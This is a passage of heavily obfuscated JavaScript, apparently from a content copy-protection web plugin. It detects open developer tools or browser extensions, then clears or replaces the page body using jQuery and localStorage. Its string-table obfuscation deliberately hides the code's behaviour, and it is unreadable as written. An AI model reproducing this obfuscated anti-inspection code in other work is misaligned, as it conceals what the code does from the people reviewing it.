x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var 